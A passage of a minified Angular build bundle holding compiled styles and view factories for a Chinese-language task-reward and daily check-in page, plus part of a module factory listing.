20px 30px;box-sizing:border-box}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-rule-img[_ngcontent-%COMP%]{margin-top:20px;width:100%}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;width:100%;padding:20px 0;line-height:25px;font-size:12px;font-weight:500;background:#fee19d;position:relative;border:2px solid #f1ead1;border-radius:10px;box-shadow:0 0 1px 2px #f1ead1;margin-top:30px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .finised-bg[_ngcontent-%COMP%]{position:absolute;left:0;top:0;width:100%;height:100%;background:rgba(0,0,0,.3);border-radius:10px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item.blue-bg[_ngcontent-%COMP%]{background:#f8d6d6;border-color:#c4e6ff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item.gray-bg[_ngcontent-%COMP%]{background:rgba(0,0,0,.2);border-color:#c4e6ff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]{position:relative;width:130px;text-align:center;display:-webkit-box;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]   .img-wrap[_ngcontent-%COMP%]{width:87px;height:87px;border:4px solid rgba(255,255,255,.26);border-radius:10px;box-shadow:0 2px 0 0 rgba(64,26,23,.25)}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .left[_ngcontent-%COMP%]   .img-wrap[_ngcontent-%COMP%]   .nnner-box[_ngcontent-%COMP%]{width:100%;height:100%;border-radius:10px;display:-webkit-box;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;background:#fff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]{-webkit-box-flex:1;flex:1}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]   .task-name[_ngcontent-%COMP%]{font-size:22px;font-weight:700;color:#ff7162;line-height:25px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]   .task-name[_ngcontent-%COMP%]     b{position:relative;top:1px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]   .task-name[_ngcontent-%COMP%]     em{padding-right:5px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]   .task-target[_ngcontent-%COMP%]{font-size:16px;color:#7f5942;margin-top:12px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]   .task-target[_ngcontent-%COMP%]     span{color:#7f5942}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]   .task-target[_ngcontent-%COMP%]   .detail[_ngcontent-%COMP%]{width:56px;height:26px;background:#fff;border:1px solid #ff8454;text-align:center;border-radius:13px;margin-left:15px;display:inline-block;cursor:pointer;color:#ff5856;line-height:24px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .right1[_ngcontent-%COMP%]{position:relative;width:165px;text-align:center;height:100%;box-sizing:border-box}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .right1[_ngcontent-%COMP%]   button[_ngcontent-%COMP%]{width:100px;border-radius:6px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .right1[_ngcontent-%COMP%]   .btn[_ngcontent-%COMP%]{color:#d90107;border-color:#d90107}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .right1[_ngcontent-%COMP%]   .btn-blue-bg[_ngcontent-%COMP%]{background:#d90107;color:#fff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .right1[_ngcontent-%COMP%]   .btn-gray-bg[_ngcontent-%COMP%]{background:#b4b4b4;color:#fff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]   .right1[_ngcontent-%COMP%]   .total[_ngcontent-%COMP%]{display:block;color:#7f5942;font-size:16px;position:relative;top:38px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]     .task-progress .ant-progress-inner{background:#e7ce94;vertical-align:bottom;position:relative;top:3px}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .task-item[_ngcontent-%COMP%]     .task-progress .ant-progress-bg{background:#e7ce94}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .one-task[_ngcontent-%COMP%]{background:#fd685c;border:2px solid #fd685c;box-shadow:0 0 1px 2px #fd685c}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .one-task[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]{-webkit-box-flex:1;flex:1}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .one-task[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]   .task-name[_ngcontent-%COMP%], .capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .one-task[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]   .task-target[_ngcontent-%COMP%]{color:#fff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .one-task[_ngcontent-%COMP%]   .middle[_ngcontent-%COMP%]   .task-target[_ngcontent-%COMP%]     span{color:#fff778}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .one-task[_ngcontent-%COMP%]   .right1[_ngcontent-%COMP%]   .total[_ngcontent-%COMP%]{color:#fff}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .one-task[_ngcontent-%COMP%]     .task-progress .ant-progress-inner{background:#e35246}.capital-container[_ngcontent-%COMP%]   .table-container[_ngcontent-%COMP%]   .right[_ngcontent-%COMP%]   .content[_ngcontent-%COMP%]   .right-item[_ngcontent-%COMP%]   .one-task[_ngcontent-%COMP%]     .task-progress .ant-progress-bg{background:#e35246}.dialog-wrap[_ngcontent-%COMP%]   .dialog-bg[_ngcontent-%COMP%]{position:fixed;width:100%;height:100%;top:0;left:0;background:#000;z-index:99999;opacity:.7}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]{position:fixed;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:999999;width:812px;height:614px;background:url(/pcCFPB/images/task2/img/pop_bg.png) 0 0/100% 100% no-repeat}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .close[_ngcontent-%COMP%]{position:absolute;right:15px;top:0;color:#fff;font-size:37px;line-height:60px;cursor:pointer;-webkit-transform:rotateX(42deg);transform:rotateX(42deg)}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .title[_ngcontent-%COMP%]{padding-top:60px;color:#fff;font-size:24px;text-align:center}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]{padding:40px 70px 40px 100px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]{height:420px;overflow-y:auto;font-size:18px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar{width:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar-track{border-radius:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar-thumb{background:#d8d8d8;border-radius:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar-thumb:hover{background:#646464;border-radius:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .tasks-form-wrap[_ngcontent-%COMP%]::-webkit-scrollbar-thumb:active{background:#444;border-radius:10px}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%]{font-size:16px;color:#333}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .value[_ngcontent-%COMP%]{font-size:18px;color:#9d4c20}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .info[_ngcontent-%COMP%], .dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .sub-title[_ngcontent-%COMP%]{font-size:18px;color:#666}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .bottom-border[_ngcontent-%COMP%]{border-bottom:1px dashed #d8d8d8}.dialog-wrap[_ngcontent-%COMP%]   .dialog-content[_ngcontent-%COMP%]   .content-container[_ngcontent-%COMP%]   .bottom-border[_ngcontent-%COMP%]   .name[_ngcontent-%COMP%]{color:#666}"]],data:{}});function Dt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,4,"div",[],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.changenav(n.parent.context.$implicit)&&e),e}),null,null)),e["\u0275prd"](512,null,u["\u0275NgClassImpl"],u["\u0275NgClassR2Impl"],[e.IterableDiffers,e.KeyValueDiffers,e.ElementRef,e.Renderer2]),e["\u0275did"](2,278528,null,0,u.NgClass,[u["\u0275NgClassImpl"]],{ngClass:[0,"ngClass"]},null),e["\u0275pad"](3,2),(n()(),e["\u0275ted"](4,null,["",""]))],(function(n,t){var l=n(t,3,0,"btn",t.component.currentNav===t.parent.context.$implicit.id?"btn-selected":"");n(t,2,0,l)}),(function(n,t){n(t,4,0,t.parent.context.$implicit.name)}))}function St(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,2,null,null,null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Dt)),e["\u0275did"](2,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](0,null,null,0))],(function(n,t){n(t,2,0,2!==t.context.$implicit.id)}),null)}function Ft(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,14,"article",[["class","check-in-item"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,7,"div",[["class","check-in-date"]],null,null,null,null,null)),e["\u0275prd"](512,null,u["\u0275NgStyleImpl"],u["\u0275NgStyleR2Impl"],[e.ElementRef,e.KeyValueDiffers,e.Renderer2]),e["\u0275did"](3,278528,null,0,u.NgStyle,[u["\u0275NgStyleImpl"]],{ngStyle:[0,"ngStyle"]},null),e["\u0275pod"](4,{color:0}),(n()(),e["\u0275ted"](-1,null,["\u7b2c "])),(n()(),e["\u0275eld"](6,0,null,null,1,"span",[],null,null,null,null,null)),(n()(),e["\u0275ted"](7,null,["",""])),(n()(),e["\u0275ted"](-1,null,["\u5929 "])),(n()(),e["\u0275eld"](9,0,null,null,0,"img",[["alt",""],["class","middle-icon"]],[[8,"src",4],[8,"draggable",0]],null,null,null,null)),(n()(),e["\u0275eld"](10,0,null,null,4,"div",[["class","check-content"]],null,null,null,null,null)),(n()(),e["\u0275ted"](11,null,[" "," "])),(n()(),e["\u0275eld"](12,0,null,null,1,"em",[],null,null,null,null,null)),(n()(),e["\u0275ted"](13,null,["",""])),(n()(),e["\u0275ted"](14,null,[""," "]))],(function(n,t){var l=n(t,4,0,0===t.context.$implicit.progressStatus?"#666":"#fff");n(t,3,0,l)}),(function(n,t){var l=t.component;n(t,7,0,t.context.index+1),n(t,9,0,l.taskService.imgHandler(t.context.$implicit.prizeType,!1,"2"),!1),n(t,11,0,t.context.$implicit.prizeTypeName),n(t,13,0,l.taskService.dealNumber(t.context.$implicit,t.context.$implicit.prizeContent)),n(t,14,0,l.PrizeTypesSign[t.context.$implicit.prizeType])}))}function At(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,6,"div",[["class","check-in-container"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,5,"div",[["class","daily-check-in"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,4,"div",[["class","more-than-one-check-in"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Ft)),e["\u0275did"](4,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](5,0,null,null,0,"div",[["class","more-than-one-check-in-bg"]],null,null,null,null,null)),(n()(),e["\u0275eld"](6,0,null,null,0,"div",[["class","more-than-one-check-in-bg all-in-bg"]],null,null,null,null,null))],(function(n,t){n(t,4,0,t.component.dailyCheckIn)}),null)}function Bt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"em",[],null,null,null,null,null)),(n()(),e["\u0275ted"](-1,null,["\u2265"]))],null,null)}function Lt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"span",[["class","detail"]],null,[[null,"click"]],(function(n,t,l){var e=!0;return"click"===t&&(e=!1!==n.component.taskModal(n.parent.context.$implicit)&&e),e}),null,null)),(n()(),e["\u0275ted"](-1,null,["\u8be6\u60c5"]))],null,null)}function Vt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,3,"button",[["class","btn"],["nz-button",""]],[[8,"hidden",0],[1,"nz-wave",0]],null,null,O.b,O.a)),e["\u0275prd"](512,null,g.H,g.H,[e.RendererFactory2]),e["\u0275did"](2,1818624,null,1,P.a,[e.ElementRef,e.ChangeDetectorRef,e.Renderer2,_.b,g.H,e.NgZone,g.n,[2,g.j],[2,M.a]],null,null),e["\u0275qud"](603979776,1,{listOfIconElement:1})],(function(n,t){n(t,2,0)}),(function(n,t){n(t,0,0,!0,e["\u0275nov"](t,2).nzWave)}))}function $t(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"div",[["class","finised-bg"]],null,null,null,null,null))],null,null)}function jt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,27,null,null,null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,26,"div",[["class","task-item"]],[[2,"one-task",null]],null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,4,"div",[["class","left"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,2,"div",[["class","img-wrap"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,1,"div",[["class","nnner-box"]],null,null,null,null,null)),(n()(),e["\u0275eld"](5,0,null,null,0,"img",[["alt",""]],[[8,"src",4],[8,"draggable",0]],null,null,null,null)),e["\u0275ncd"](null,0),(n()(),e["\u0275eld"](7,0,null,null,12,"div",[["class","middle"]],null,null,null,null,null)),(n()(),e["\u0275eld"](8,0,null,null,0,"div",[["class","task-name"]],[[8,"innerHTML",1]],null,null,null,null)),(n()(),e["\u0275eld"](9,0,null,null,7,"div",[["class","task-target"]],null,null,null,null,null)),(n()(),e["\u0275ted"](10,null,[" "," "])),(n()(),e["\u0275eld"](11,0,null,null,3,"span",[],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Bt)),e["\u0275did"](13,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275ted"](14,null,[""," ",""])),(n()(),e["\u0275and"](16777216,null,null,1,null,Lt)),e["\u0275did"](16,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](17,0,null,null,1,"nz-progress",[["class","task-progress"],["nzPercent","0"]],null,null,null,xt.b,xt.a)),e["\u0275did"](18,770048,null,0,vt.a,[g.n],{nzShowInfo:[0,"nzShowInfo"],nzPercent:[1,"nzPercent"]},null),e["\u0275ncd"](null,1),(n()(),e["\u0275eld"](20,0,null,null,4,"div",[["class","right1"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,Vt)),e["\u0275did"](22,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](23,0,null,null,1,"span",[["class","total"]],null,null,null,null,null)),(n()(),e["\u0275ted"](24,null,["",""])),(n()(),e["\u0275and"](16777216,null,null,2,null,$t)),e["\u0275did"](26,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),e["\u0275pad"](27,3)],(function(n,t){n(t,13,0,5!==t.context.$implicit.requiredType),n(t,16,0,3===t.context.$implicit.prizeType||6===t.context.$implicit.requiredType),n(t,18,0,!1,"0"),n(t,22,0,0===t.context.$implicit.progressStatus);var l=n(t,27,0,2,3,4).includes(t.context.$implicit.progressStatus);n(t,26,0,l)}),(function(n,t){var l=t.component;n(t,1,0,4===t.context.$implicit.requiredType),n(t,5,0,l.imgHandler(t.context.$implicit.prizeType),!1),n(t,8,0,l.taskService.getContent(t.context.$implicit,null==t.context.$implicit?null:t.context.$implicit.prizeType,!0)),n(t,10,0,l.getText(t.context.$implicit,0)),n(t,14,0,t.context.$implicit.requiredContent,6===t.context.$implicit.taskType?"\u4eba":5===t.context.$implicit.requiredType?"":"\u5143"),n(t,24,0,l.getContent(t.context.$implicit))}))}function Et(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"div",[["class","nodata"]],null,null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,0,"img",[["alt",""]],[[8,"src",4]],null,null,null,null))],null,(function(n,t){n(t,1,0,t.component.config.baseImgUrl+"images/task2/img/no_date.png")}))}function qt(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"img",[["alt",""],["class","task-rule-img"]],[[8,"src",4],[8,"draggable",0]],null,null,null,null))],null,(function(n,t){n(t,0,0,t.component.config.baseImgUrl+"images/task2/img/rule_ldy.jpg",!1)}))}function Ht(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,0,"img",[["alt",""],["class","banner-top"],["width","100%"]],[[8,"src",4]],null,null,null,null)),(n()(),e["\u0275eld"](1,0,null,null,16,"div",[["class","capital-container"]],null,null,null,null,null)),(n()(),e["\u0275eld"](2,0,null,null,15,"div",[["class","table-container"]],null,null,null,null,null)),(n()(),e["\u0275eld"](3,0,null,null,3,"div",[["class","left"]],null,null,null,null,null)),(n()(),e["\u0275eld"](4,0,null,null,0,"div",[["class","btn login-btn"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,St)),e["\u0275did"](6,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275eld"](7,0,null,null,10,"div",[["class","right"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,At)),e["\u0275did"](9,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](10,0,null,null,7,"div",[["class","content"],["id","task-content"]],null,null,null,null,null)),(n()(),e["\u0275eld"](11,0,null,null,6,"div",[["class","right-item"]],null,null,null,null,null)),(n()(),e["\u0275and"](16777216,null,null,1,null,jt)),e["\u0275did"](13,278528,null,0,u.NgForOf,[e.ViewContainerRef,e.TemplateRef,e.IterableDiffers],{ngForOf:[0,"ngForOf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,Et)),e["\u0275did"](15,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275and"](16777216,null,null,1,null,qt)),e["\u0275did"](17,16384,null,0,u.NgIf,[e.ViewContainerRef,e.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),e["\u0275eld"](18,0,null,null,1,"app-task-detail-modal",[],null,null,null,kt.b,kt.a)),e["\u0275did"](19,49152,null,0,wt.a,[yt.a,It.a,I.a,T.a],{taskVisible:[0,"taskVisible"],isTask:[1,"isTask"],curTaskDetailObj:[2,"curTaskDetailObj"],parent:[3,"parent"]},null)],(function(n,t){var l=t.component;n(t,6,0,l.navTasks),n(t,9,0,l.dailyCheckIn.length),n(t,13,0,l.curTaskList),n(t,15,0,!l.curTaskList.length&&99!==l.currentNav),n(t,17,0,99===l.currentNav),n(t,19,0,l.taskVisible,l.isTask,l.curObj,l)}),(function(n,t){n(t,0,0,t.component.config.baseImgUrl+"images/task2/img/banner.jpg")}))}function Ut(n){return e["\u0275vid"](0,[(n()(),e["\u0275eld"](0,0,null,null,1,"app-capital-join",[],null,null,null,Ht,Nt)),e["\u0275did"](1,114688,null,0,Tt,[I.a,zt.a,N.g,yt.a,a.p,T.a,H.a,It.a,q.a],null,null)],(function(n,t){n(t,1,0)}),null)}var Gt=e["\u0275ccf"]("app-capital-join",Tt,Ut,{},{},["left","middle"]),Wt=l("EdU/"),Yt=l("/Yna"),Kt=l("JRKe"),Jt=l("Ed4d"),Zt=l("8WaK"),Xt=l("QfCi"),Qt=l("CghO"),nl=l("Sq/J"),tl=l("7kIO"),ll=l("agvb"),el=l("1dYp"),ol=l("eDkP"),il=l("Fzqc"),cl=function(){return function(){}}(),al=l("5uwh"),ul=l("uTmk"),rl=l("IOtJ"),gl=l("4c35"),sl=l("qAlS"),dl=l("h5O1"),pl=l("D3Pk"),fl=l("SL+W"),ml=l("8e7N"),Cl=l("bQgi"),hl=l("6dbk"),Ol=l("wx2m"),Pl=l("J+Fg"),_l=l("xouH"),Ml=l("QvIU"),bl=l("iHsM"),xl=l("XLv6"),vl=l("els3"),kl=l("QQsT"),wl=l("nH7t"),yl=l("UjjO"),Il=l("hKCq"),zl=l("dJ6Q"),Rl=l("eNAM"),Tl=l("nBas"),Nl=l("Hw1A"),Dl=l("kgsp"),Sl=l("kwqV"),Fl=l("tZ8a"),Al=l("iO/g"),Bl=l("9UnD"),Ll=l("ukEd"),Vl=l("KMFx"),$l=l("8Bmj"),jl=l("YMkR"),El=l("cg/a"),ql=l("MP3s"),Hl=l("EQkA"),Ul=l("a/fG"),Gl=l("H+n6"),Wl=l("X4wW"),Yl=l("Kb1l"),Kl=l("0x7Z"),Jl=l("ZLNL"),Zl=l("OiR+"),Xl=l("HJO+"),Ql=l("FMzt"),ne=l("Ee7L"),te=l("ygly"),le=l("GSSa"),ee=l("kIv3"),oe=l("X5Tt"),ie=l("6Cds"),ce=l("/CeA"),ae=l("qgqg"),ue=l("Vs+A"),re=l("eV5y"),ge=l("CVdl"),se=l("gwn4"),de=l("dsq3"),pe=l("fR/H"),fe=l("jnHK"),me=l("udbD"),Ce=l("pPNO");l.d(t,"PlatformModuleNgFactory",(function(){return he}));var he=e["\u0275cmf"](o,[],(function(n){return e["\u0275mod"]([e["\u0275mpd"](512,e.ComponentFactoryResolver,e["\u0275CodegenComponentFactoryResolver"],[[8,[i.a,bn,jn,Gn,Xn,ct,pt,bt,Gt,Wt.a,Wt.b,Yt.a,Kt.a,Jt.a,Zt.a,Xt.a,Qt.a,nl.a,tl.a,ll.a,el.a]],[3,e.ComponentFactoryResolver],e.NgModuleRef]),e["\u0275mpd"](4608,u.NgLocalization,u.NgLocaleLocalization,[e.LOCALE_ID,[2,u["\u0275angular_packages_common_common_a"]]]),e["\u0275mpd"](5120,g.A,g.M,[u.DOCUMENT,[3,g.A]]),e["\u0275mpd"](4608,ol.d,ol.d,[ol.k,ol.f,e.ComponentFactoryResolver,ol.i,ol.g,e.Injector,e.NgZone,u.DOCUMENT,il.b,[2,u.Location]]),e["\u0275mpd"](5120,ol.l,ol.m,[ol.d]),e["\u0275mpd"](4608,v.v,v.v,[]),e["\u0275mpd"](4608,_.c,_.c,[]),e["\u0275mpd"](4608,v.e,v.e,[]),e["\u0275mpd"](1073742336,u.CommonModule,u.CommonModule,[]),e["\u0275mpd"](1073742336,a.t,a.t,[[2,a.y],[2,a.p]]),e["\u0275mpd"](1073742336,cl,cl,[]),e["\u0275mpd"](1073742336,s.b,s.b,[]),e["\u0275mpd"](1073742336,al.a,al.a,[]),e["\u0275mpd"](1073742336,Qn.b,Qn.b,[]),e["\u0275mpd"](1073742336,g.k,g.k,[]),e["\u0275mpd"](1073742336,ul.a,ul.a,[]),e["\u0275mpd"](1073742336,rl.a,rl.a,[]),e["\u0275mpd"](1073742336,il.a,il.a,[]),e["\u0275mpd"](1073742336,gl.e,gl.e,[]),e["\u0275mpd"](1073742336,sl.g,sl.g,[]),e["\u0275mpd"](1073742336,ol.h,ol.h,[]),e["\u0275mpd"](107374233